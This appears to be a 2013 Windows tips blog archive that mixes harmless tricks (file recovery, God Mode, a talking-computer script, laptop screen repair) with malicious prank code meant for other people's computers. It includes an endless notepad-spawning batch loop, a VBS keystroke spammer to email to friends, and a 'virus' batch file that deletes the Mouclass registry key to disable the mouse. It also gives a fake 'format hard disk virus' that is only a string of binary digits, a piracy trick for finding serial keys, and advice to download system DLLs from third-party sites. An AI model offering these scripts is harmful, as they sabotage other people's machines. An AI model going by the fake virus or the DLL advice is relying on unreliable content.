Pages

Tuesday, June 18, 2013

4 best website that will help to find missing dll files

 
There Have been a lots of situations that You get a missing DLL Files Error When Trying To install A software or maybe A game .and one of the most famous of the missing DLL files errors You receive is :
  • (Msvcr71.dll is Missing)
  • (D3dx9_41.dll is Missing)
  • (OPENAL32.DLL is Missing)
And This Is What makes people thinks that the problem is from the software or the game . and resolving this problem is very easy all you have to do is take the name of the file that showing in the error window and search for it on websites that are specialized in providing system DLL files , and then Copie on the following path in Windows by going to the disk: C to the Windows folder windows Find the System32 folder and place the file there .
msvcr71dll is missing from your computer 4 best website that will help to find missing dll files
And in this Blog Post I will show you how to find missing dll files

 dll-files.com

1Dll files.com  600x368 4 best website that will help to find missing dll files
One of Most Famous websites that Most of Professionals uses to fix Computers and operating systems , it offers you almost every DLL file you that you might need for the Windows operating system, simply enter the site and writes the file name then click on Search where you will find the file you’re looking for in the search results where you can click on it and download it by clicking on the word Download Zip-file. The site also gives you the ability to search for missing system files via alphabet order, in the case of any problems with the search for the file name on the site.

dllme.com

2DLLme 600x270 4 best website that will help to find missing dll files
website just like the previous one and have really easy domain name and can be remembered easily , Characteristic search DLLme site that gives you an advantage called Dvanced Dll Search which is a feature that lets you search for the missing files in the system more accurately by adding more information about the missing file or semantic words to him to let the website do all the work to find the file you’re looking for
this webSite can also search for OCX and VPK missing files.

dlldump.com

3DllDump 600x490 4 best website that will help to find missing dll files
this website can help you get files besides DLL files like ocx or OCX , where you can download more from the system files that you may need when you run a program or game. You can write the name of the missing file in the search box at the top right and simply download your missing files .

dlldll.com

4DLL Files 600x385 4 best website that will help to find missing dll files
This Website has mo than 15 million DLL files that windows Could possibly need this big number shows the power of this website . also the files are well organized and you can find them easily with no effort.

Friday, June 14, 2013

Show your name in the taskbar after time.... 


1. Go to start then Control panel.

 2. click on Regional and language option --> click on customize ---> select Time tab.

3. Change the AM and PM symbol from AM and PM to your name or any text that you would like to appear on your taskbar.

4. click on apply --> ok --> apply ---> ok.

5. Now you will see your typed text in the taskbar.

6. In case , if there is no change then go to taskbar and double click on the time and date property --> in the time area in digital form --> click on the arrow to change AM and PM by selecing and pressing arrow. It will show your name or text --> then click on apply and enjoy.
 

Open Notepad continuously in your friend’s computer


To do so perform the following steps :

1. Type this code in the notepad
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
2. Save it as pc.bat
3. Take this file to your friends computer and just run it once.

Thursday, June 13, 2013

Recover Deleted files, Undelete Files in Windows with Free Tools

Have you ever deleted a file that you did not wish to and wanted to recover it but did not find it in the recycle bin? You probably deleted it permanently with Shift+Delete or emptied the Recycle Bin. Now what? Don't worry, you may still have a chance to get it back. This article lists some free software that can recover deleted files from your hard drive or any other storage device instantly.

But how do the software mentioned below undelete deleted files?
recover deleted files
When files are deleted, Windows does not delete them from your hard disk. It marks the storage space as empty for new data to be written and deletes the index entry that tells the location of those files. Unless, new files are written on that space, the deleted files are still recoverable. That's what allows these software to recover deleted files. They just modify the data attached by Windows to deleted files to say these are 'regular' files.

There are many free software that allow users to do this. Some of them are given below:-

1) Pandora Recovery
recover deleted files in Windows
Pandora Recovery is a free software that offers a wizard based interface for recovering files. It allows you to browse a drive's individual folders to look for deleted files. It also allows you search for a deleted file based on its name, file size, creation date and last access time. Its deep scan allows you to recover files that other software might have missed. Although deep scan does not return a file's original name and location, it still is effective to recover data from drives with corrupted file tables and drives that were recently formatted. It can even recover data from CD's and DVD's.

2) TOKIWA DataRecovery
undelete files in Windows
At just over 200KB, TOKIWA DataRecovery is the smallest file recovery program in the market. It supports undeletion from FAT 12, FAT16, FAT32 and NTFS file systems. It also supports recovering NTFS compressed and EFS encrypted files. This software supports Windows and is portable as well. It also has a file shredder that allows you to wipe out files in a manner that they cannot be recovered again.

3) Recuva
undelete files
Another great freeware, Recuva offers a wizard based interface to unerase files. Recuva offers scanning deleted files based on their type (music, pictures, videos etc.). It also allows deep scanning in case a file you deleted is unrecoverable via normal search. Like TOKIWA DataRecovery, Recuva also offers securely deleting files. Recuva also has a portable version that you can keep in your flash drive.

All of these recovery software support recovery from memory sticks, digital camera cards and MP3 players. They support undeleting all types of pictures, software, movies and documents from both FAT and NTFS formatted drives . They work on Windows 8, Windows 7, Windows Vista and Windows XP.

Free File Recovery Software
Some important tips to increase the chances of getting your deleted files back:-

1) When a file is deleted accidentally on a storage device, make sure that you don't do anything on it as doing that would increase the chances of new data being written over your deleted files; which would make file recovery impossible.

2) If you have deleted files on your main computer (the one you are using right now), do not browse the internet, download new software or shut it down. Keep it running and go to another computer, download one of the software mentioned above that is portable and save it on a flash drive. Then plugin the flash drive in your current system and perform file recovery. Regardless of whether you accidentally delete files a lot or not, make sure to always have that software in your flash drive in case you accidentally delete important files.

3) If one software fails to recover your deleted file, it does not mean that another one wouldn't recover it too.

Notepad Tricks: Cool Notepad tricks for Windows

Notepad, the text editor that comes bundled in Windows is an excellent tool for text editing. But that is not the only thing for which notepad is famous. It is also famous for its tricks and hacks. Here is a roundup of some of the best and coolest tricks that you can try using Notepad.

Matrix Falling Code Effect - Notepad CMD (.BAT) Tricks

Inspired by the movie Matrix, this falling code trick is extremely popular on social networking websites. Copy and paste the code given below in Notepad and save the file as "Matrix.bat" or *.bat.

@echo off
color 02
:tricks
echo %random%%random%%random%%random%%random%%random%%random%%random%
goto tricks

Notepad tricks
Matrix Falling Code Effect - Notepad Trick

Upon running the bat file, you will see the "Matrix falling code" effect.

Make Your Keyboard Type (Any) Message Continuously-VBS Trick

This VBS trick can make any of your friend's keyboard type any message continuously. Open Notepad, copy the code given below and save the file as Tricks.vbs or *.vbs. You will need to restart your computer to stop this. Try this after closing all important programs.

Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "This is a Virus. You have been infected."
loop
Send this file to your friends as an email attachment to see the fun.


Notepad Virus

Create a Harmless Funny Virus with Notepad-Continuously eject CD/DVD drives

This VBS trick will create a code which will continuously eject all your connected Optical drives. If you put them back in, it will pop them out again. Copy this code and paste it in Notepad as Virus.vbs or *.vbs.

Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop

Double click to open this file and you will be impressed by this awesome trick.

Make a Personal Diary(Log) with Notepad (Easter Eggs)

Notepad Diary
Notepad Diary
You can use this trick to create a personal log with Notepad which will automatically include the current date and time before your note. To do so, open Notepad and type .LOG in capital letters and press Enter. Save the file. Now, every time you open this file, notepad will automatically insert the current time and date before the note. Just enter your note and save the file each time after making an entry.

All these Notepad tricks are totally harmless and would not harm your PC in any way.  To close any of the VBS trick given, open task manager and close the wscript.exe process. These tricks work on Windows 8, Windows 7, Windows Vista and Windows XP.

Make your Computer Welcome You

Do you watch movies? Have you always loved the way how Computers in movies welcome their users by calling out their names? I bet that you too would want to know how you can achieve similar results on your PC and have a computer said welcome.

Then you are at the right place, this article describes exactly how you can make your computer welcome you like this.

With this trick, you can make your Computer welcome you in its computerized voice. You can make your Windows based computer say "Welcome to your PC, Username."

Make Windows Greet you with a Custom Voice Message at Startup

To use this trick, follow the instructions given below:-

  1. Click on Start. Navigate to All Programs, Accessories and Notepad.
  2. Copy and paste the exact code given below.
Dim speaks, speech
speaks="Welcome to your PC, Username"
Set speech=CreateObject("sapi.spvoice")
speech.Speak speaks
     3.  Replace Username with your own name.
     4.  Click on File Menu, Save As, select All Types in Save as Type option, and save the file as Welcome.vbs or "*.vbs".
     5.  Copy the saved file.
     6.  Navigate to C:\Documents and Settings\All Users\Start Menu\Programs\Startup (in Windows XP) and to C:\Users\ {User-Name}\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup (in Windows 8, Windows 7 and Windows Vista) if C: is your System drive. AppData is a hidden folder. So, you will need to select showing hidden folders in Folder options to locate it.
     7.  Paste the file.


 Make your Computer Welcome you at startup

Now when the next time you start your computer, Windows will welcome you in its own computerized voice.

Note: For best results, it is recommended to change sound scheme to No Sounds.
You can change the sound scheme to No Sounds by following the steps given below:-
  1. Go to Control Panel.
  2. Then click on Switch to Classic View.
  3. Then Click on Sounds and Audio Devices.
  4. Then Click on the Sounds Tab.
  5. Select No Sounds from the Sound Scheme option.
  6. If you wish to save your Previous Sound Scheme, you can save it by clicking Yes in the popup menu.
  7. Click on OK.
Change Sound Scheme to No Sounds

Try it yourself to see how it works. In my personal opinion, this is an excellent trick. Whenever I start my PC in front of anybody and the PC welcomes me, the fellow is left wondering how brilliant a computer do I have.

Make your Computer Talk

Have you ever wondered how can you make your computer speak whatever you input to it like in the movies? Would it not be fun? If only it was possible! Rejoice, because now it is possible. Well, if you wish to know how to do this, then you have come to the right place. With this trick, you can create a script in Windows which will make your computer speak whatever you input to it.

To create one such talk script, follow the steps given below:-

Make your Computer Talk

Steps
  1. Open Notepad.
  2. Copy and paste the exact code given below.
          Dim Message, Speak
          Message=InputBox("Enter text","Speak")
          Set Speak=CreateObject("sapi.spvoice")
          Speak.Speak Message
    3. Click on File Menu, Save As, select All Types in Save as Type option, and save the file as Speak.vbs or "*.vbs".
    4.  Double click on the saved file, a window will open like the one in the image. Enter some text in enter text column and click OK.

Now your Computer will speak / talk what you typed in Step 4. Try it yourself.

Windows Compatibility: This VBS file can be executed on all versions of Windows including Windows XP, Windows Vista, Windows 7 and Windows 8.

Personal Experience: I personally showed this trick to many of my friends and they were literally left awestruck. You too can impress your friends by making your PC talk and be the Computer Wiz.

Tuesday, June 11, 2013

Awesome VLC Media Player Trick


vlc tricks
In this tutorial i will share a simple trick yet interesting trick i came across while surfing on the internet. I will call it VLC Inception trick. This trick is simple and works on windows xp as well as windows 7. If you know this trick then its great if you don't then lets dive into it.

How To Do This Trick ?

  1. Open Vlc Media Player.
  2. Then Press Cltr + N
  3. Now Type "Screen://" (without quotes)
  4. Click on Play and watch this simple little trick.

Enable God Mode In Windows 7 And Vista


windows 7 god mode

In this tutorial i will show you to enable God Mode in Windows 7 and Windows Vista. By enabling God mode you can access all your windows setting from one folder and it makes really easy to access and change windows settings. This work 32 as well as 64 bit operating system. So lets enable God mode on your computer.

How to do it ?

  1. On your desktop right click and create a New Folder.
  2. Rename this folder to the code given below.

GodMode.{ED7BA470-8E54-465E-825C-99712043E01C}

  3. Done now double click on this folder and you will have access to all your windows operating system settings.

Posting Facebook Status Upside Down


facebook status upside down
In this tutorial i will share with you simple facebook status trick. If you want to post something creative or something cool as your facebook status then this trick will let you post any facebook status upside down. Basically this is a website which allows you to flip your text. so lets dive into it.

How To Do ?

  1. First GoTo FlipText Website by Clicking Here.
  2. Enter you message or text in text area and click on Flip.
  3. Copy the upside down text and paste it in your facebook status or where ever you want to use it.
  4. Enjoy!

Finding Ip Address Of A Website Using Command Prompt Or CMD


In this tutorial i will teach you to find Ip Address of any website using Command Prompt or in short CMD. Using IP Address you can find location of the website server and do more stuff. I will demostrate this tutorial with Google but you can use this method to find IP Address of any website like twitter, facebook etc. So lets get started.

How to find IP ?

1. Go to Start > Type CMD and press Enter.
2. Now write Ping followed by website URL whose IP you want to find.
finding ip adddress of website
3. It will take less then a second and come up with the results as shown below.
finding ip adddress of website

In  my next post i will show you another easy way to find website IP Address and teach you to use this IP to find its location.

Simple Trick To Use Web Browsers As Text Editor


 Web Browsers As Text Editor
In this tutorial i will show you a simple and interesting trick to use your web browser such as Google Chrome or Mozilla Firefox as a simple text editor like Notepad. This trick works on all web browsers. So lets get started.

How To Do ?

   1 Copy below code in browser Url Section

 data:text/html, <html contenteditable>

   2. Now Press Enter.
   3. Now you can type anything as would do on any other text editor like Notepad.
   4. To save your text file Press Ctrl + S and save it as anything.txt (.txt Is Must)

Learn To Hide Files Behind The Images


hide files behind images

There are some important  files or document you want to hide from others on your computer. To do that you might be creating folder inside folder to hide such files but in todays tutorial i will change this by teaching you a interesting trick to hide files behind images.To hide a file behind a image  means that if any one opens that image he will see the image, but to see the hidden file we need to open that image in a specific way. So lets get started.

How To Hide File Behind Image ?

In order to do this you should have basic understanding of command line, but if you don't know check out  tutorial given below.
1. Select an image to be used for hiding file behind the image.
2. Now select a file to hide behind the image and make it in .RAR format. With the help of the WinRAR.
3. And most important is that paste both the files on desktop. You may do this anywhere instead of desktop if you have some basic understanding of command line.

4. Now open cmd by going to Start > Accessories > Command Prompt and type following commands in it.
cd desktop
hide files behind images

5. CD stands for change directory by typing above command you change your directory to desktop. After that type command given below.
 Copy /b imagename.jpg + filename.rar finalimage.jpg
hide files behind images
  • Replace imagename.jpg with the name of image you want your file to be hidden behind. Don't forget to add image format (Eg: .jpg,.png,.gif)
  • Replace filename with name of your file you want to hide. It must be in .rar format.
  • Finally Replace finalimage.jpg with whatever name you want your final image with hidden files should be. This is the image where your file will be hidden.
6. Now when you will try to open this newly created image it will open as normal image, but to open you hidden file you need follow steps given below.

How To Access Hidden File ?

To access your hidden file you need to open the newly created image in winrar. Just follow simple steps given below to do that.
    1. Open winrar
    2. Now locate your image and open it or simply drag your image in winrar.
    3. Extract the file and done.

Virus to Format Hard Disk !!!


                     Today i will show you how to make a virus to format Hard disk. You can send this file to your friend or enemy to format their Hard disk. But please dont try this on your own computer or else you will end up formatting your own computer.
  • Copy the below codes into Notepad.

01001011000111110010010101010101010000011111100000 
  • Save the file as Format.exe
  • You have created your virus. Enjoy !!!

Watch 18+ Videos On Youtube Without Signing In


Watch 18+ Videos On Youtube Without Signing In
Sometime its annoying when youtube ask you to sign in for your age verification to watch 18+ videos. So i will make it easy for you by showing you a simple youtube trick to watch adult or 18+ youtube videos without signing In. This trick is 100% working as of 2013. So lets get started.

How To Watch 18+ Youtube Videos Without Logging In ?

1. First get the Url of video you want to watch. As shown below.
http://www.youtube.com/watch?v=4Xkh6j7RMqk 
2. Then copy the Video Id. For above link video Id is 4Xkh6j7RMqk
3. Now paste the Video Id in the link given below.
http://www.youtube.com/v/VideoId?fs=1
  • Replace VideoId with the Id you copied in Step 2
4. Now the url will become as shown below.
http://www.youtube.com/v/4Xkh6j7RMqk?fs=1
5. Done.

Make a virus that disable Mouse


               I had previously posted on making different batch files like matrix effect, opening no of websites with one click which were interesting and completely harmless but today we will be making a batch virus which is harmfull it will disable your mouse so think before trying it on yourself.

  • Open Notepad and copy below codes

rem ---------------------------------
rem Disable Mouse
set key="HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass"
reg delete %key%
reg add %key% /v Start /t REG_DWORD /d 4
rem ---------------------------------
  • Save this file as  virus.bat
  • Done you just created your virus.

How To Disable Right Click On Your Website Or Blog ?


 Disable Right Click for blog
If you own a blog or a website then you always want to prevent other malicious bloggers from copying the content from your blog. You might have written an article with great efforts and lots of research and other just copy/paste it on their blog. To prevent such users from copying content from your blog i will show you Javascript Trick to disable right click on your blog. So lets get started.

How To Disable Right Click On Your Blog ?

 1. Got to your blogger Dashboard and then Click on Layout.
blogger widget
 2. Now Click on Add Gadget and select Html/Javascript.
blogger widget
 3. Now paste code given below in the pop up window.
<!--MBW Code-->
<script language='JavaScript1.2'>
function disableselect(e){
return false
}
function reEnable(){
return true
}
document.onselectstart=new Function ("return false")
if (window.sidebar){
document.onmousedown=disableselect
document.onclick=reEnable
}
</script>
<!--Code End http://mybloggersworld.blogspot.in>
 4. Save it and done. Now users will not be able to right click on your website.

Finding Serial Key Of Any Software Using Simple Google Trick


Most of you download and use pirated software from torrents or any such other sites, but sometime it gets very difficult to find serial key of those softwares. I will make it easy for you by showing you simple yet very intersting google trick which will allow you to find serial key of any software very easily.

How To Find Serial Key Of Any Software ?

The key 94FBR is a part of  Office 2000 Pro CD activation key that is widely distributed as it bypasses the activation requirements of Office 2000 Pro. By searching for 94fbr and the product name, you are guarantee that the pages that are returned are pages dealing specifically with the product you're wanting a serial for. Follow simple steps given below to learn this trick

    1. Go to Google
    2. Then type  Software Name 94FBR
  • Replace Software Name with the name of software whose serial key you want to find
  • Eg: To find serial key of Nero i will type Nero 94fbr
    3. Now press Enter and you will find serial key of software you are looking for as shown below.
google trick to find serial key

More Such Awesome Tricks You Will Enjoy

Block Facebook On Your Computer In Few Simple Steps


facebook blocker
I had previously posted about Blocking Facebook on your computer but many users were facing difficulties doing that. So In this tutorial i will share with you guys an amazing programme or small little tool that will allow you block facebook on your computer easily in just few simple steps. So lets get started

How To Use Facebook Blocker ? 

 1. First download Facebook Blocker by Clicking Here
  2. Extract the file and right click on Facebook Blocker.exe and run it as administator (Important)
  3. Press 1 in order to  backup your host file to be on the safe side.
facebook blocker
  4. Now Press 2 to block facebook
  5. Its time to check if facebook is blocked or not to do that Press 5
  6. Hope this help you if you have any question leave a comment below.

Password Protect Any Folder Without Any Software


In my previous post i have teach you to hide files behind images. In this tutorial i will show you interesting and usefull trick to password protect folder without using any software using batch file programming. This trick will work on all windows platform (Win XP, Win 7). Follow below tutorial to learn this trick.

How To Lock Folder ?

   1. Open Notepad and Copy code given below into it.
cls
@ECHO OFF
title coolhacking-tricks.blogspot.com
if EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" goto UNLOCK
if NOT EXIST MyFolder goto MDMyFolder
:CONFIRM
echo Are you sure to lock this folder? (Y/N)
set/p "cho=>"
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren MyFolder "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
attrib +h +s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
echo Folder locked
goto End
:UNLOCK
echo Enter password to Unlock Your Secure Folder
set/p "pass=>"
if NOT %pass%== coolhacks goto FAIL
attrib -h -s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
ren "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" MyFolder
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDMyFolder
md MyFolder
echo MyFolder created successfully
goto End
:End
   2. Save the notepad file as lock.bat (.bat is must)
   3. Now double click on lock.bat and a new folder will be created with name MyFolder
   4. Copy all your data you want to protect in that New folder
   5. Now double click on lock.bat and when command promp appears Type Y and press enter.
   6. Now MyFolder will be hidden from you view, to access that folde double click on lock.bat
   7. It will ask for password enter your password and done. (Default password is coolhacks)
  • To change the password replace coolhacks with  new password in the above code

How To Further Secure ?

You might be thinking that anyone can access the password by opening that lock.bat file in Notepad or any other text editor. To make it more secure hide lock.bat in some secure location after following the above tutorial To access the secured file double click on lock.bat. I would suggest copying lock.bat file into Pendrive and copying it into your computer whenever you required to access to your protected files.

Sunday, June 9, 2013

Termintate crashed application faster¬


There are some applications which takes much memory and makes the system slow. It even takes much time to terminate that applications. So to terminate such applications faster , just follow these steps:

>>Go to Start>Run>Type regedit to open registry editor

>>Navigate to the following key : HKEY_CURRENT_USER\Control Panel\Desktop

>>When you select Desktop , on right window pane you can see a string named HungAppTimeout

>>Double click that string and set its value to 1000 (default value:5000 in ms)

>>Now windows can recognize crashed application within and allow you to kill it within seconds..

Tuesday, June 4, 2013

How to Fix a Blank Laptop Screen


Print this article

Losing the display on a laptop or notebook computer is a perplexing and frustrating problem. It's a problem that is somewhat difficult to diagnose, and can require specialized tools and a considerable financial outlay to repair. When the display on a laptop computer stops working, the computer is usually not worth the investment to repair. Have a question? Get an answer from Online Tech Support now!

Things You'll Need

-Properly-sized screwdrivers (Phillips and Standard)
 

-Prying tool

 
-Compatible replacement LCD panel


Instructions1.

Diagnose the problem with your computer. Watch the screen from the moment you hit the power button through the time it should take to boot into the Operating System.
 Adjust the computer's contrast and brightness through their full ranges to make sure that the display settings have not been changed.
 Reset the computer's LCD-External Monitor display with the LCD/External Monitor key combination and reboot the computer.
 Continue to Step 2 if the screen is blank throughout the booting process.
2.
Adjust the screen from its fully closed position to its fully opened position. Watch the monitor for any change from a blank screen to a display or vice-versa. If the screen flashes or cuts out, the LCD panel will need to be replaced. Skip to Step 5.
3.
Skip this step if your computer does not have an external monitor output.
 Connect your computer's external monitor output to a known good monitor and change the display from LCD to External Monitor (the keystroke combination is different for all notebook brands). Reboot the comptuer, if necessary.
 If the computer does not display to the external monitor, the video card could be bad. Skip to Step 6.
4.
Consult with a professional technician to determine the cost-effectiveness of replacing your computer's LCD if you are not knowledgeable in that area.
 Purchase a compatible replacement LCD and install it yourself, or pay a professional technician to do so if you do not feel comfortable performing the repair.
5.
Verify that the monitor connection cables are not loose or disconnected before attempting to replace it.
 Replace the monitor yourself by removing the old monitor. Remove the hinge covers by gently prying them. Check if they are screwed to the computer before prying.
 Find the monitor cable's connection to the motherboard. Turn your computer over and remove any plates that may cover the point of connection. Note the orientation of the cables before disconnecting them.
 Unscrew the monitor from the hinges and gently detach it from your computer. Feed the new LCD panel's wires through the same path as the old wires, and reconnect them. Secure the new LCD's hinges and replace the hinge covers.
 Power up the computer and check that it works. If it does not, recheck the wire connections.
6.
Consult with a professional technician to determine the cost-effectiveness of replacing your computer's motherboard or video card if you are not knowledgeable in that area.
 Purchase a compatible replacement motherboard or video card, and install yourself or pay a professional technician to do so if you do not feel comfortable performing the repair.
7.
Replace the motherboard by disassembling the computer. Document every connection and be sure to retain all screws and small parts in order to reassemble the computer correctly. Reassemble the computer and power it up; check the keyboard to make sure that it has been reconnected properly.
 Replace the video card by removing any covers or plates that hide the card. Remove the old card and install the new card in its place. Power up the computer to test the display.

Tips & Warnings

-A magnetic dish or even an egg carton can save you from losing important parts.

-Always work in a roomy, well-lit area to avoid knocking parts to the floor.

-Document your repair with a camera to avoid confusion when you begin the reassembly.
 Search the website of your computer's manufacturer for maintenance guides; if you purchase anaftermarket replacement LCD panel, contact the supplier for repair information.

-Consult a professional technician if you do not feel comfortable attempting repairs on your computer.

-Check your computer's warranty before attempting any repairs; some warranties will cover the replacement of components.

-While it is not likely that you will lose data when performing or having these repairs performed, make sure to back up your important data.
-
Do not force any parts into or out of the computer when disassembling. If components don't fit back together the way they should, take them apart and make sure that everything has been properly reseated.
 

Sample text

Sample Text

Sample Text

 
Blogger Templates